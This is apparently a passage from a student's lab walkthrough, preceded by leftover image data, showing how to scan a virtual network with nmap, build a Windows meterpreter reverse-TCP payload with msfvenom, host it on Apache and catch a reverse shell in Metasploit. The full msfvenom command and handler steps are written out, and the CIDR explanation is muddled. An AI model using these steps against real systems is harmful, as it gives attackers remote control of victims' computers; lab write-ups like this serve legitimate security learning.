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)

Now that is known and jotted down you run a nmap in cidr notation; which in this case means to drop the 5, backslash, 24. This command should be able to pick up any other IP ADDRESSES on the SAME NETWORK from 10.0.2.1-24.



I then **msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o /home/kali/Desktop/rs\_exploitl.exe** to create a reverse TCP payload**.** Msfvenom is CLI that is used to generate shellcode available in Metasploit. Metasploit is an open-source penetration testing system and development platform.

Abbreviations / Flags:

Lhost= (IP of Kali)


Lport= (any port you wish to assign to the listener)


P= (Payload I.e. Windows, Android, PHP etc.)

F= file extension (i.e. windows=exe, android=apk etc.)


o = “out file” to write to a location

The payload will then download to the desktop since we used the “-o” flag to write the file to the desktop.



So then you open a second terminal and use the command **msfconsole** (Metasploit)

Once inside use the command **use multi/handler** to configure the payload.



I copied the exploit file from the desktop to the webserver: /var/www/html/ directory.

I then started the apache2 server by using the following command:

“Service apache2 start”





I went into the target machine to execute the payload by entering <http://10.0.2.15/rs.exploitl.exe> in the URL (MY IP/PAYLOAD).



Downloaded the file, and went back to msfconsole to see if I caught the reverse shell, in which I did.

